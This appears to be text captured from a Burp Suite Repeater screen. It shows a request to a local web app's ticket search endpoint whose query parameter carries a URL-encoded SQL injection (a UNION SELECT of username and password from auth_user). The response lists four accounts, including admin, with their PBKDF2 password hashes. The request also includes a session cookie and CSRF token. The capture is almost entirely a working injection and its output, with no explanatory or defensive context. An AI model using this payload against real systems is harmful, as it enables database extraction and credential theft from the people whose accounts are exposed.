 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://127.0.0.1:5001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=
%25'%20AND%201=0%20UNION%20SELECT%201,us
ername,password,1%20FROM%20auth_user--%2
0- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151",
"Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=
Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa;
sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
341 <th>Status</th>
342 </tr>
343 </thead>
344 <tbody>
345
346 <tr>
347 <td>1</td>
348 <td>rmasri</td>
349 <td>pbkdf2_sha256$1500000$YalZmty7dRbb0uJeIsxOLP$Q6pwBVP9PwhxbBYuwgzb5J6K5GiN9CkUBlOGlBLkxkI=</td>
350 <td>1</td>
351 </tr>
352
353 <tr>
354 <td>1</td>
355 <td>tokafor</td>
356 <td>pbkdf2_sha256$1500000$8zvFNIPzD20WLUNXvrfuCJ$nmwYeFsoW+v7jzUCtyeN9+dTJx1n4XDC8gVeP6svKBo=</td>
357 <td>1</td>
358 </tr>
359
360 <tr>
361 <td>1</td>
362 <td>admin</td>
363 <td>pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf$vY+JziU+BEDQJuUpgvtJObybD1/JJU/GEZif5FR+m0g=</td>
364 <td>1</td>
365 </tr>
366
367 <tr>
368 <td>1</td>
369 <td>jdoe</td>
370 <td>pbkdf2_sha256$1500000$oFWb5jlcTwvqzblYfmTODH$2+AkKA7ah/l9r6zBMdixRbjgoE+1CRqNjTKSVjgGf0s=</td>
371 <td>1</td>
372 </tr>
373
374 </tbody>
375 </table>
376
match 1 match
Inspector
Notes
Custom actions
Done 12,707 bytes | 148 millis
Event log All issues Memory: 265.7MB of 4.00GB Disabled